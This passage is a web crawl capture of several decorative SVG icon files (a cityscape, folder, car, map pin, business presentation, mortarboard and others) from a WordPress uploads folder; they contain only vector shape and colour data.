	<path style="fill:#66686D;" d="M376.135,151.526l-21.702,40.259l-23.186,63.32l-13.803,37.678l-5.726,15.621l-8.077,22.068
		l-5.715,15.61l-13.803,37.657l-23.301,63.633l-9.393,44.428l41.095,15.067l21.556-39.987l23.311-63.581l13.824-37.689L356.94,350
		l8.087-22.068l5.726-15.621l13.824-37.699l23.196-63.267v-0.01l9.456-44.742L376.135,151.526z M356.909,337.629
		c-4.577,12.497-18.432,18.923-30.928,14.336c-12.497-4.577-18.923-18.421-14.336-30.918c4.577-12.507,18.421-18.923,30.928-14.346
		C355.07,311.288,361.486,325.132,356.909,337.629z"/>
	<path style="fill:#66686D;" d="M489.514,233.131l-43.801,13.124l-61.136,28.358l-36.445,16.906l-15.067,6.98l-21.347,9.905
		l-15.067,6.99l-36.393,16.875l-61.47,28.515l-38.054,24.774l18.411,39.705l43.509-13.03l61.47-28.494l36.393-16.864l15.078-6.99
		L356.94,350l15.078-6.99l36.435-16.885l61.136-28.337h0.01l38.326-24.952L489.514,233.131z M356.909,337.629
		c-4.577,12.497-18.432,18.923-30.928,14.336c-12.497-4.577-18.923-18.421-14.336-30.918c4.577-12.507,18.421-18.923,30.928-14.346
		C355.07,311.288,361.486,325.132,356.909,337.629z"/>
	<path style="fill:#66686D;" d="M471.741,349.3l-63.288-23.175l-37.699-13.813l-15.631-5.726l-22.057-8.087l-15.621-5.715
		l-37.668-13.792l-63.623-23.311l-44.428-9.383l-15.067,41.095l39.987,21.556l63.612,23.322l37.668,13.813l15.6,5.715l22.068,8.087
		l15.621,5.726l37.699,13.824l63.267,23.196l0.01,0.01l44.742,9.456L512,371.002L471.741,349.3z M325.981,351.965
		c-12.497-4.577-18.923-18.421-14.336-30.918c4.577-12.507,18.421-18.923,30.928-14.346c12.497,4.587,18.912,18.432,14.336,30.928
		S338.477,356.552,325.981,351.965z"/>
	<path style="fill:#66686D;" d="M417.271,440.581l-28.358-61.146l-16.896-36.424l-6.99-15.078l-9.905-21.347l-6.99-15.067
		l-16.885-36.414l-28.504-61.449l-24.774-38.054l-39.705,18.411l13.03,43.509l28.483,61.47l16.875,36.403l6.99,15.078l9.885,21.326
		l6.99,15.078l16.875,36.424l28.348,61.157v0.01l24.952,38.326l39.705-18.411L417.271,440.581z M311.645,321.047
		c4.577-12.507,18.421-18.923,30.928-14.346c12.497,4.587,18.912,18.432,14.336,30.928c-4.577,12.497-18.432,18.923-30.928,14.336
		C313.484,347.388,307.058,333.543,311.645,321.047z"/>
</g>
<path style="fill:#484B54;" d="M382.101,198.827c-0.136-0.052-0.282-0.105-0.418-0.146
	c-71.961-26.111-151.549,10.888-177.911,82.827c-26.414,72.076,10.605,151.915,82.681,178.329c5.099,1.87,10.229,3.417,15.381,4.65
	c67.718,16.352,138.404-20.354,162.949-87.331C491.196,305.091,454.177,225.242,382.101,198.827z M356.909,337.629
	c-1.714,4.681-4.733,8.516-8.495,11.232c-6.269,4.535-14.618,5.977-22.434,3.103c-12.497-4.577-18.923-18.421-14.336-30.918
	c4.577-12.507,18.421-18.923,30.928-14.346c6.771,2.487,11.755,7.68,14.169,13.918C358.8,325.895,359.009,331.903,356.909,337.629z"
	/>
<path style="fill:#54575E;" d="M464.782,377.157c-24.544,66.977-95.23,103.683-162.949,87.331
	c19.518-38.723,34.721-77.864,46.581-115.626c3.762-2.717,6.781-6.551,8.495-11.232c2.1-5.726,1.891-11.734-0.167-17.011
	c12.256-44.313,20.02-86.004,24.941-121.937c0.136,0.042,0.282,0.094,0.418,0.146C454.177,225.242,491.196,305.091,464.782,377.157z
	"/>
<path style="fill:#92949B;" d="M366.198,242.232c-10.104-3.699-20.438-5.538-30.615-5.684
	c-38.305-0.533-74.479,22.862-88.407,60.864c-15.851,43.237,2.508,90.664,41.314,112.627c4.368,2.476,8.996,4.618,13.866,6.405
	c48.106,17.627,101.395-7.084,119.022-55.19C439.005,313.147,414.304,259.859,366.198,242.232z M356.909,337.629
	c-4.577,12.497-18.432,18.923-30.928,14.336c-5.883-2.152-10.417-6.353-13.092-11.504c-3.009-5.799-3.678-12.8-1.243-19.414
	c1.902-5.203,5.412-9.352,9.759-12.089c6.102-3.856,13.865-4.932,21.169-2.257C355.07,311.288,361.486,325.132,356.909,337.629z"/>
<path style="fill:#B5B6BA;" d="M335.583,236.548c-2.466,17.366-6.813,42.621-14.179,72.41c-4.347,2.738-7.857,6.886-9.759,12.089
	c-2.435,6.614-1.766,13.615,1.243,19.414c-6.447,21.984-14.461,45.525-24.398,69.578c-38.807-21.963-57.165-69.39-41.314-112.627
	C261.104,259.409,297.278,236.015,335.583,236.548z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/cityscape.svg
body_size: 1177
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<circle style="fill:#8DD9FF;" cx="256" cy="256" r="256"/>
	</g>
	<g>
		<rect x="56" y="206.47" style="fill:#FFFFFF;" width="22.477" height="45.53"/>
	</g>
	<g>
		<rect x="455.333" y="222.75" style="fill:#B2B9C9;" width="27.667" height="37.25"/>
	</g>
	<g>
		<path style="fill:#9FC3DD;" d="M464,296h44.869c2.046-13.036,3.131-26.39,3.131-40c0-4.024-0.119-8.021-0.303-12H464V296z"/>
	</g>
	<g>
		<path style="fill:#B39191;" d="M0.099,253.102C0.085,254.073,0,255.025,0,256c0,13.61,1.085,26.964,3.131,40H49v-42.898H0.099z"/>
	</g>
	<g>
		<polyline style="fill:#B2B9C9;" points="72,296 120,296 112,208 72,224 72,296 		"/>
	</g>
	<g>
		<rect x="308.75" y="216" style="fill:#7FAAB8;" width="46.5" height="80"/>
	</g>
	<g>
		<rect x="112" y="176" style="fill:#EEE1C2;" width="32" height="120"/>
	</g>
	<g>
		<rect x="288" y="192" style="fill:#EEE1C2;" width="32" height="104"/>
	</g>
	<g>
		<rect x="216" y="172.002" style="fill:#9FC3DD;" width="32" height="123.998"/>
	</g>
	<g>
		<rect x="367" y="224" style="fill:#B2B9C9;" width="46.5" height="72"/>
	</g>
	<g>
		<rect x="417.5" y="236" style="fill:#B39191;" width="46.5" height="60"/>
	</g>
	<g>
		<path style="fill:#43AB5F;" d="M3.131,296C22.337,418.382,128.225,512,256,512c127.775,0,233.662-93.618,252.869-216H3.131z"/>
	</g>
	<g>
		<path style="fill:#71BE63;" d="M472.877,392c18.018-28.677,30.525-61.167,35.992-96H3.131c5.467,34.833,17.975,67.323,35.992,96
			H472.877z"/>
	</g>
	<g>
		<path style="fill:#94D75B;" d="M15.615,344h480.77c5.633-15.37,9.881-31.408,12.484-48H3.131
			C5.735,312.592,9.982,328.63,15.615,344z"/>
	</g>
	<g>
		<path style="fill:#B0EB81;" d="M6.249,312h499.503c1.187-5.28,2.27-10.599,3.117-16H3.131C3.979,301.401,5.062,306.72,6.249,312z"
			/>
	</g>
	<g>
		<path style="fill:#674447;" d="M374.039,483.156C329.813,413.034,256,296,256,296L137.962,483.155
			C173.287,501.553,213.414,512,256,512S338.714,501.554,374.039,483.156z"/>
	</g>
	<g>
		<path style="fill:#8C665B;" d="M286.273,344C268.497,315.814,256,296,256,296l-30.273,48H286.273z"/>
	</g>
	<g>
		<polyline style="fill:#FDEFDB;" points="288,296 288,148 248,124 248,296 		"/>
	</g>
	<g>
		<polygon style="fill:#FFFFFF;" points="176,96 176,296 216,296 216,117 216,68 		"/>
	</g>
	<g>
		<rect x="344" y="130" style="fill:#FFFFFF;" width="32" height="166"/>
	</g>
	<g>
		<polyline style="fill:#A29B91;" points="144,296 144,256 96,256 96,296 		"/>
	</g>
	<g>
		<polyline style="fill:#9FC3DD;" points="190,296 190,200 144,200 144,296 		"/>
	</g>
	<g>
		<polyline style="fill:#88B7C6;" points="320,296 320,264 272,272 272,296 		"/>
	</g>
	<g>
		<rect x="400" y="216" style="fill:#FDEFDB;" width="32" height="80"/>
	</g>
	<g>
		<path style="fill:#FFFFFF;" d="M256,296l105.829,193.099c4.129-1.878,8.201-3.855,12.21-5.943L256,296z"/>
	</g>
	<g>
		<path style="fill:#FFFFFF;" d="M256,296L137.962,483.155c4.008,2.088,8.08,4.066,12.209,5.944L256,296z"/>
	</g>
	<g>
		<path style="fill:#E9B668;" d="M278.182,510.932L256,296l7.423,215.773C268.38,511.631,273.3,511.354,278.182,510.932z"/>
	</g>
	<g>
		<path style="fill:#E9B668;" d="M256,296l-22.182,214.932c4.882,0.421,9.802,0.699,14.759,0.841L256,296z"/>
	</g>
	<g>
		<rect x="40" y="240" style="fill:#9FC3DD;" width="32" height="56"/>
	</g>
	<g>
		<rect x="329.5" y="274.25" style="fill:#A29B91;" width="53.5" height="21.75"/>
	</g>
	<g>
		<rect x="216" y="218.5" style="fill:#B39191;" width="17.818" height="77.5"/>
	</g>
	<g>
		<rect x="120" y="280" style="fill:#9E8282;" width="45.667" height="16"/>
	</g>
	<g>
		<rect x="82.333" y="280" style="fill:#EEE1C2;" width="21.406" height="16"/>
	</g>
	<g>
		<rect x="224.969" y="280" style="fill:#EEE1C2;" width="17.698" height="16"/>
	</g>
	<g>
		<rect x="376" y="280" style="fill:#EEE1C2;" width="28.5" height="16"/>
	</g>
	<g>
		<rect x="286.273" y="284.396" style="fill:#9E8282;" width="22.477" height="11.604"/>
	</g>
	<g>
		<rect x="393.523" y="270" style="fill:#9E8282;" width="22.477" height="26"/>
	</g>
	<g>
		<rect x="452.762" y="276.333" style="fill:#9E8282;" width="46.905" height="19.667"/>
	</g>
	<g>
		<rect x="28.762" y="270" style="fill:#9E8282;" width="22.477" height="26"/>
	</g>
	<g>
		<rect x="180" y="270" style="fill:#B2B9C9;" width="16.981" height="26"/>
	</g>
	<g>
		<rect x="346.76" y="284.396" style="fill:#B2B9C9;" width="16.981" height="11.604"/>
	</g>
	<g>
		<rect x="23.019" y="284.396" style="fill:#B2B9C9;" width="16.981" height="11.604"/>
	</g>
	<g>
		<rect x="98.352" y="288" style="fill:#B2B9C9;" width="32.633" height="8"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/folder.svg
body_size: 290
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 57.912 57.912" style="enable-background:new 0 0 57.912 57.912;" xml:space="preserve">
<path style="fill:#F7B563;" d="M52.723,55.956H5.189c-0.134,0-0.248-0.098-0.268-0.23L0.003,23.268
	c-0.025-0.164,0.102-0.312,0.268-0.312h57.37c0.166,0,0.293,0.148,0.268,0.312l-4.918,32.458
	C52.971,55.858,52.857,55.956,52.723,55.956z"/>
<g>
	<path style="fill:#B5885B;" d="M54,22.956V7.724c0-0.424-0.344-0.768-0.768-0.768H22.435c-0.27,0-0.52-0.141-0.658-0.373
		l-2.553-4.255c-0.139-0.231-0.389-0.373-0.658-0.373H4.768C4.344,1.956,4,2.3,4,2.724v20.232H54z"/>
</g>
<rect x="7" y="18.956" style="fill:#FFFFFF;" width="44" height="4"/>
<rect x="8" y="15.956" style="fill:#E7ECED;" width="42" height="3"/>
<rect x="9" y="12.956" style="fill:#C7CAC7;" width="40" height="3"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/car-1.svg
body_size: 588
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 410.006 410.006" style="enable-background:new 0 0 410.006 410.006;" xml:space="preserve">
<g>
	<path style="fill:#008DB3;" d="M381.311,175.02l-19.314-13.367l-17.71-77.204c-4.249-18.525-20.734-31.657-39.741-31.657H105.46
		c-19.006,0-35.491,13.132-39.741,31.657L48.01,161.654l-19.314,13.367c-12.778,8.843-20.403,23.394-20.403,38.933v69.482
		c0,12.905,10.462,23.367,23.367,23.367h346.687c12.905,0,23.367-10.462,23.367-23.367v-69.482
		C401.714,198.414,394.089,183.863,381.311,175.02z"/>
	<path style="fill:#76CDCE;" d="M339.426,161.651H70.586l16.58-72.28c1.97-8.58,9.49-14.58,18.3-14.58h199.08
		c8.81,0,16.33,6,18.3,14.58L339.426,161.651z"/>
	<g>
		<g>
			<path style="fill:#FFFFFF;" d="M39.692,219.546c0,17.018,13.796,30.814,30.814,30.814s30.814-13.796,30.814-30.814H39.692z"/>
		</g>
		<g>
			<path style="fill:#FFFFFF;" d="M308.686,219.546c0,17.018,13.796,30.814,30.814,30.814s30.814-13.796,30.814-30.814H308.686z"/>
		</g>
	</g>
	<path style="fill:#CCCCCC;" d="M393.326,273.443H16.68c-9.212,0-16.68,7.468-16.68,16.68l0,0c0,9.212,7.468,16.68,16.68,16.68
		h376.646c9.212,0,16.68-7.468,16.68-16.68l0,0C410.006,280.911,402.538,273.443,393.326,273.443z"/>
	<path style="fill:#666666;" d="M30.279,306.803v40.716c0,5.354,4.34,9.694,9.694,9.694H77.12c5.354,0,9.694-4.34,9.694-9.694
		v-40.716"/>
	<path style="fill:#666666;" d="M323.192,306.803v40.716c0,5.354,4.34,9.694,9.694,9.694h37.147c5.354,0,9.694-4.34,9.694-9.694
		v-40.716"/>
	<path style="fill:#4D4D4D;" d="M269.462,306.803v4.935c0,11.986-9.716,21.702-21.702,21.702h-70.59
		c-11.986,0-21.702-9.716-21.702-21.702v-4.935"/>
	<path style="fill:#96E0DE;" d="M339.426,161.651h-92.56l-86.86-86.86h144.54c8.81,0,16.33,6,18.3,14.58L339.426,161.651z"/>
	<rect x="133.506" y="219.546" style="fill:#037893;" width="151" height="12"/>
	<rect x="133.506" y="239.771" style="fill:#037893;" width="151" height="12"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/placeholder-1.svg
body_size: 183
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 58 58" style="enable-background:new 0 0 58 58;" xml:space="preserve">
<polygon style="fill:#EFCE4A;" points="48,37 39.564,37 29.177,52 18.79,37 10,37 0,58 58,58 "/>
<path style="fill:#9777A8;" d="M42.03,5.324L42.03,5.324c-7.098-7.098-18.607-7.098-25.706,0h0C9.928,11.72,9.208,23.763,14.636,31
	l14.541,21l14.541-21C49.146,23.763,48.426,11.72,42.03,5.324z M29.354,24c-3.314,0-6-2.686-6-6s2.686-6,6-6s6,2.686,6,6
	S32.667,24,29.354,24z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/business-presentation.svg
body_size: 1772
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#EFF2FA;" d="M105.931,392.828h388.414c9.751,0,17.655-7.904,17.655-17.655V92.69
	c0-9.751-7.904-17.655-17.655-17.655H105.931c-9.751,0-17.655,7.904-17.655,17.655v282.483
	C88.276,384.922,96.18,392.828,105.931,392.828z"/>
<path style="fill:#FFD782;" d="M317.793,348.69h-35.31c-4.875,0-8.828-3.953-8.828-8.828V128c0-4.875,3.953-8.828,8.828-8.828h35.31
	c4.875,0,8.828,3.953,8.828,8.828v211.862C326.621,344.737,322.668,348.69,317.793,348.69z"/>
<path style="fill:#FFC36E;" d="M317.793,348.69h-35.31c-4.875,0-8.828-3.953-8.828-8.828v-88.276c0-4.875,3.953-8.828,8.828-8.828
	h35.31c4.875,0,8.828,3.953,8.828,8.828v88.276C326.621,344.737,322.668,348.69,317.793,348.69z"/>
<path style="fill:#C3E678;" d="M388.414,348.69h-35.31c-4.875,0-8.828-3.953-8.828-8.828v-88.276c0-4.875,3.953-8.828,8.828-8.828
	h35.31c4.875,0,8.828,3.953,8.828,8.828v88.276C397.241,344.737,393.289,348.69,388.414,348.69z"/>
<path style="fill:#A5D76E;" d="M388.414,348.69h-35.31c-4.875,0-8.828-3.953-8.828-8.828v-17.655c0-4.875,3.953-8.828,8.828-8.828
	h35.31c4.875,0,8.828,3.953,8.828,8.828v17.655C397.241,344.737,393.289,348.69,388.414,348.69z"/>
<path style="fill:#B4E1FA;" d="M176.552,348.69h-35.31c-4.875,0-8.828-3.953-8.828-8.828v-88.276c0-4.875,3.953-8.828,8.828-8.828
	h35.31c4.875,0,8.828,3.953,8.828,8.828v88.276C185.379,344.737,181.427,348.69,176.552,348.69z"/>
<path style="fill:#9BE6D2;" d="M459.034,348.69h-35.31c-4.875,0-8.828-3.953-8.828-8.828V180.966c0-4.875,3.953-8.828,8.828-8.828
	h35.31c4.875,0,8.828,3.953,8.828,8.828v158.897C467.862,344.737,463.91,348.69,459.034,348.69z"/>
<path style="fill:#78D2BE;" d="M459.034,348.69h-35.31c-4.875,0-8.828-3.953-8.828-8.828v-52.966c0-4.875,3.953-8.828,8.828-8.828
	h35.31c4.875,0,8.828,3.953,8.828,8.828v52.966C467.862,344.737,463.91,348.69,459.034,348.69z"/>
<path style="fill:#FF6464;" d="M247.172,348.69h-35.31c-4.875,0-8.828-3.953-8.828-8.828V216.276c0-4.875,3.953-8.828,8.828-8.828
	h35.31c4.875,0,8.828,3.953,8.828,8.828v123.586C256,344.737,252.047,348.69,247.172,348.69z"/>
<path style="fill:#D2555A;" d="M247.172,348.69h-35.31c-4.875,0-8.828-3.953-8.828-8.828v-35.31c0-4.875,3.953-8.828,8.828-8.828
	h35.31c4.875,0,8.828,3.953,8.828,8.828v35.31C256,344.737,252.047,348.69,247.172,348.69z"/>
<path style="fill:#A0D2F0;" d="M176.552,348.69h-35.31c-4.875,0-8.828-3.953-8.828-8.828v-17.655c0-4.875,3.953-8.828,8.828-8.828
	h35.31c4.875,0,8.828,3.953,8.828,8.828v17.655C185.379,344.737,181.427,348.69,176.552,348.69z"/>
<path style="fill:#D7DEED;" d="M485.517,357.517H114.759c-4.875,0-8.828-3.953-8.828-8.828l0,0c0-4.875,3.953-8.828,8.828-8.828
	h370.759c4.875,0,8.828,3.953,8.828,8.828l0,0C494.345,353.565,490.392,357.517,485.517,357.517z"/>
<polygon style="fill:#E6AF78;" points="142.6,367.703 142.6,339.183 69.262,339.183 69.262,367.703 105.931,400.297 "/>
<path style="fill:#B4E1FA;" d="M199.297,381.044l-50.415-11.862c-0.761-0.179-1.462-0.483-2.116-0.852l-40.834,23.819
	l-39.242-24.972c-1.016,0.957-2.276,1.667-3.709,2.004l-50.415,11.862C5.203,382.775,0,389.345,0,396.907v31.91
	c0,4.501,3.648,8.149,8.149,8.149h195.565c4.5,0,8.149-3.648,8.149-8.149v-31.91C211.862,389.345,206.659,382.775,199.297,381.044z"
	/>
<path style="fill:#D29B6E;" d="M69.262,339.183v30.091c46.193,16.642,73.337-25.01,73.337-25.01v-5.081L69.262,339.183
	L69.262,339.183z"/>
<path style="fill:#F0C087;" d="M52.966,245.474l3.551,78.11c0.332,7.297,3.91,14.063,9.753,18.446l16.846,12.634
	c4.232,3.174,9.378,4.889,14.667,4.889h16.297c5.289,0,10.436-1.716,14.667-4.889l16.846-12.634
	c5.844-4.383,9.421-11.149,9.753-18.446l3.55-78.11H52.966z"/>
<path style="fill:#E6AF78;" d="M93.708,261.772c16.297,0,40.743-4.074,46.541-16.297H52.966l3.55,78.11
	c0.332,7.297,3.91,14.063,9.753,18.446l16.846,12.634c4.232,3.174,9.378,4.889,14.667,4.889h8.149
	c-8.149,0-24.446-16.297-24.446-36.669c0-9.963,0-36.669,0-48.892C81.485,269.92,85.559,261.772,93.708,261.772z"/>
<g>
	<path style="fill:#A0D2F0;" d="M181.952,410.524l26.401-23.716c2.212,2.802,3.51,6.326,3.51,10.1v31.91
		c0,4.5-3.648,8.149-8.149,8.149h-28.52v-11.287C175.193,419.896,177.651,414.387,181.952,410.524z"/>
	<path style="fill:#A0D2F0;" d="M29.91,410.524l-26.4-23.716c-2.214,2.802-3.51,6.326-3.51,10.1v31.91
		c0,4.501,3.648,8.149,8.149,8.149h28.52v-11.287C36.669,419.896,34.211,414.387,29.91,410.524z"/>
</g>
<polygon style="fill:#5B5D6E;" points="116.117,436.966 95.745,436.966 98.292,400.297 113.57,400.297 "/>
<path style="fill:#515262;" d="M116.117,392.149H95.745v2.354c0,5.451,4.418,9.869,9.869,9.869h0.632
	c5.451,0,9.869-4.418,9.869-9.869v-2.354H116.117z"/>
<g>
	<path style="fill:#A0D2F0;" d="M68.691,358.632l37.24,33.517c0,0-10.43,5.265-23.3,15.876c-2.655,2.189-6.671,1.302-8.095-1.831
		l-17.496-38.492l5.535-8.302C63.953,357.333,66.844,356.97,68.691,358.632z"/>
	<path style="fill:#A0D2F0;" d="M143.171,358.632l-37.24,33.517c0,0,10.43,5.265,23.3,15.876c2.655,2.189,6.671,1.302,8.095-1.831
		l17.496-38.492l-5.535-8.302C147.91,357.333,145.018,356.97,143.171,358.632z"/>
</g>
<path style="fill:#785550;" d="M130.632,218.483l3.82,26.993c17.436,3.487,19.948,30.849,20.31,38.665
	c0.066,1.418,0.519,2.788,1.288,3.981l6.653,10.319c0,0-2.278-17.062,8.149-28.52C170.85,269.92,174.43,202.186,130.632,218.483z"/>
<path style="fill:#F0C087;" d="M166.79,296.696l-4.601,18.404c-0.545,2.18-2.505,3.71-4.753,3.71l0,0
	c-2.471,0-4.554-1.839-4.861-4.29l-2.353-18.824c-0.629-5.034,3.296-9.48,8.369-9.48h0.017
	C164.094,286.218,168.12,291.373,166.79,296.696z"/>
<path style="fill:#694B4B;" d="M56.87,211.183l6.027,4.116C35.65,235.416,40.743,269.92,40.743,269.92
	c8.149,8.149,8.149,28.52,8.149,28.52l8.149-8.149c0,0-3.145-23.539,12.223-32.594c14.26-8.403,26.738-4.074,39.469-4.074
	c34.122,0,43.671-12.86,42.016-28.52c-0.856-8.104-13.246-24.982-44.817-24.446C93.19,200.874,69.262,204.732,56.87,211.183z"/>
<path style="fill:#5A4146;" d="M54.494,250.058c0,0-4.329-17.062,8.403-34.759C35.65,235.416,40.743,269.92,40.743,269.92
	c8.149,8.149,8.149,28.52,8.149,28.52l8.149-8.149c0,0-3.145-23.539,12.223-32.594c14.26-8.403,26.738-4.074,39.469-4.074
	c5.549,0,10.386-0.372,14.692-1.009C97.145,253.496,81.655,233.591,54.494,250.058z"/>
<path style="fill:#E6AF78;" d="M45.073,296.696l4.601,18.404c0.545,2.18,2.505,3.71,4.753,3.71l0,0c2.471,0,4.554-1.839,4.861-4.29
	l2.353-18.824c0.629-5.034-3.296-9.48-8.369-9.48h-0.017C47.768,286.218,43.742,291.373,45.073,296.696z"/>
<path style="fill:#A0D2F0;" d="M154.823,428.817h-20.372c-4.5,0-8.149,3.648-8.149,8.149l0,0h36.669l0,0
	C162.97,432.465,159.322,428.817,154.823,428.817z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/mortarboard.svg
body_size: 887
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 509.346 509.346" style="enable-background:new 0 0 509.346 509.346;" xml:space="preserve">
<g>
	<g>
		<path style="fill:#5D647F;" d="M398.453,210.645c-0.008-2.281-0.984-4.453-2.688-5.969c-1.711-1.516-4-2.223-6.25-1.961
			l-271.781,32c-4.023,0.473-7.063,3.891-7.063,7.945v72c0,31.574,90.516,40,144,40s144-8.426,144-40c0,0,0-0.012,0-0.016
			L398.453,210.645z"/>
	</g>
	<g>
		<path style="fill:#68748D;" d="M398.453,234.66h-144v119.999c0.072,0,0.147,0.001,0.219,0.001c52.085,0,139.253-8,143.781-37.578
			V234.66z"/>
	</g>
	<g>
		<path style="fill:#74829C;" d="M493.125,166.473L288.398,96.281c-21.75-7.461-45.703-7.461-67.453,0L16.227,166.473
			C6.375,169.848,0,178.758,0,189.176c0,10.414,6.375,19.324,16.227,22.699l204.719,70.191c10.875,3.73,22.297,5.594,33.727,5.594
			c11.43,0,22.852-1.863,33.727-5.594l204.727-70.191c9.852-3.375,16.219-12.285,16.219-22.699
			C509.344,178.758,502.977,169.848,493.125,166.473z"/>
	</g>
	<g>
		<g>
			<path style="fill:#5C546A;" d="M406.453,362.66c-4.422,0-8-3.582-8-8V250.129c0-3.418-2.172-6.461-5.406-7.57L251.86,194.153
				c-4.18-1.434-6.406-5.98-4.977-10.16c1.438-4.18,5.977-6.418,10.164-4.973l141.187,48.406
				c9.703,3.328,16.219,12.449,16.219,22.703V354.66C414.453,359.078,410.875,362.66,406.453,362.66z"/>
		</g>
	</g>
	<g>
		<path style="fill:#FFE671;" d="M414.453,418.66h-16c-4.418,0-8-3.582-8-8v-48c0-8.837,7.163-16,16-16l0,0c8.837,0,16,7.163,16,16
			v48C422.453,415.078,418.871,418.66,414.453,418.66z"/>
	</g>
	<g>
		<path style="fill:#5D647F;" d="M254.672,322.66c58.042,0,116.569-8.797,143.962-25.802l-0.046-21.896
			c-0.885,10.94-51.563,31.698-143.916,31.698c-93.172,0-144-21.141-144-32v22.174C138.048,313.854,196.603,322.66,254.672,322.66z"
			/>
	</g>
	<g>
		<g>
			<path style="fill:#5C546A;" d="M398.453,296.96c0.057-0.035,0.125-0.067,0.181-0.102l-0.046-21.896
				c-0.01,0.124-0.112,0.265-0.135,0.391V296.96z"/>
		</g>
		<g>
			<path style="fill:#5C546A;" d="M254.453,306.657c-93.028-0.034-143.781-21.146-143.781-31.997v22.174
				c27.342,16.998,85.783,25.801,143.781,25.824V306.657z"/>
		</g>
	</g>
	<g>
		<ellipse style="fill:#5D647F;" cx="254.672" cy="186.66" rx="32" ry="16"/>
	</g>
	<g>
		<path style="fill:#FFCD00;" d="M390.453,362.66v48c0,4.418,3.582,8,8,8h8v-72C397.617,346.66,390.453,353.823,390.453,362.66z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/shopping-bag.svg
body_size: 736
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#F5DCB4;" d="M319.267,29.134L295.133,4.998C291.932,1.798,287.591,0,283.065,0h-54.128
